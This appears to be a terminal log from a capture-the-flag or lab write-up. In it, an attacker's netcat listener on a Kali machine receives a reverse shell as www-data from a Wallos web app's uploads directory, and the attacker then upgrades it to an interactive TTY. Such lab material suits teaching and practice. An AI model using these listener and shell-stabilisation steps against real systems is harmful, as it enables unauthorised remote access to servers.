 ┌──(root㉿kali)-[/home/kali/Desktop/maquinas/medio]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.232] from (UNKNOWN) [172.17.0.2] 42552
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
www-data@c0d8ac767a46:/var/www/wallos/images/uploads/logos$ script /dev/null -c bash
<los/images/uploads/logos$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@c0d8ac767a46:/var/www/wallos/images/uploads/logos$ ^Z
zsh: suspended  nc -lvnp 443
┌──(root㉿kali)-[/home/kali/Desktop/maquinas/medio]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 443
reset xterm
www-data@c0d8ac767a46:/var/www/wallos/images/uploads/logos$ export SHELL=bash